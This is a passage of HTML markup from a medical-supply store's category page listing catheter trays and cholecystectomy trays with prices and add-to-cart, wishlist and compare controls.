                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"43875","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10283701-82960-catheter-tray-with-strap-handle-cover-89-x-5-x-3-6cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Catheter Tray with Strap Handle Cover, 8.9 x 5 x 3, 6/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10283701-82960-catheter-tray-with-strap-handle-cover-89-x-5-x-3-6cs.html">
                                Catheter Tray with Strap Handle Cover, 8.9 x 5 x 3, 6/cs                            </a>
                        </strong>
						Medegen Medical Products, LLC<br>82960<br>10283701-82960<div class="price-box price-final_price" data-role="priceBox" data-product-id="43876" data-price-box="product-id-43876">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-43876"                data-price-amount="627.68"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$627.68</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"43876","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/43876/" method="post">
                                            <input type="hidden" name="product" value="43876">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"43876","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10283697-82830-catheter-tray-with-strap-handle-cover-8-x-3-x-1-6cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Catheter Tray with Strap Handle Cover, 8½ x 3 x 1½, 6/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10283697-82830-catheter-tray-with-strap-handle-cover-8-x-3-x-1-6cs.html">
                                Catheter Tray with Strap Handle Cover, 8½ x 3 x 1½, 6/cs                            </a>
                        </strong>
						Medegen Medical Products, LLC<br>82830<br>10283697-82830<div class="price-box price-final_price" data-role="priceBox" data-product-id="43874" data-price-box="product-id-43874">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-43874"                data-price-amount="342.38"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$342.38</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"43874","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/43874/" method="post">
                                            <input type="hidden" name="product" value="43874">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"43874","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10283676-73092-catheter-tray-without-cover-89-x-5-x-2-6cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Catheter Tray without Cover, 8.9 x 5 x 2, 6/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10283676-73092-catheter-tray-without-cover-89-x-5-x-2-6cs.html">
                                Catheter Tray without Cover, 8.9 x 5 x 2, 6/cs                            </a>
                        </strong>
						Medegen Medical Products, LLC<br>73092<br>10283676-73092<div class="price-box price-final_price" data-role="priceBox" data-product-id="43853" data-price-box="product-id-43853">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-43853"                data-price-amount="234.9"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$234.90</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"43853","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/43853/" method="post">
                                            <input type="hidden" name="product" value="43853">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"43853","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10284546-73122-cathter-tray-without-cover-121-x-76-x-21-6cs.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/cache/b18ceeebcf34448adf289933f3d89f66/h/t/httpimgcdn.mckesson.comcumuluswebimageshigh_res46500.jpg"
             width="251"
             height="309"
             alt="Cathter Tray without Cover, 12.1 x 7.6 x 2.1, 6/cs"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10284546-73122-cathter-tray-without-cover-121-x-76-x-21-6cs.html">
                                Cathter Tray without Cover, 12.1 x 7.6 x 2.1, 6/cs                            </a>
                        </strong>
						Medegen Medical Products, LLC<br>73122<br>10284546-73122<div class="price-box price-final_price" data-role="priceBox" data-product-id="44454" data-price-box="product-id-44454">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-44454"                data-price-amount="345.48"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$345.48</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"44454","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/44454/" method="post">
                                            <input type="hidden" name="product" value="44454">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"44454","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307039-xcd52s-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307039-xcd52s-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>XCD52S<br>10307039-XCD52S<div class="price-box price-final_price" data-role="priceBox" data-product-id="48650" data-price-box="product-id-48650">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48650"                data-price-amount="4483.62"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$4,483.62</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48650","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48650/" method="post">
                                            <input type="hidden" name="product" value="48650">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48650","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307038-xcd51s-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307038-xcd51s-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>XCD51S<br>10307038-XCD51S<div class="price-box price-final_price" data-role="priceBox" data-product-id="48649" data-price-box="product-id-48649">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48649"                data-price-amount="4513.4"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$4,513.40</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48649","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48649/" method="post">
                                            <input type="hidden" name="product" value="48649">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48649","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307037-xcd50s-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307037-xcd50s-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>XCD50S<br>10307037-XCD50S<div class="price-box price-final_price" data-role="priceBox" data-product-id="48648" data-price-box="product-id-48648">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48648"                data-price-amount="4562.56"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$4,562.56</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48648","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48648/" method="post">
                                            <input type="hidden" name="product" value="48648">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48648","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307036-xcc53s-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307036-xcc53s-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
						Ethicon - Suture<br>XCC53S<br>10307036-XCC53S<div class="price-box price-final_price" data-role="priceBox" data-product-id="48647" data-price-box="product-id-48647">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-48647"                data-price-amount="5170.78"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$5,170.78</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"48647","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/48647/" method="post">
                                            <input type="hidden" name="product" value="48647">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"48647","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307035-xcc51s-cholecystectomy-tray-3bx-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="Cholecystectomy Tray, 3/bx (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10307035-xcc51s-cholecystectomy-tray-3bx-continental-us-only.html">
                                Cholecystectomy Tray, 3/bx (Continental US Only)                            </a>
                        </strong>
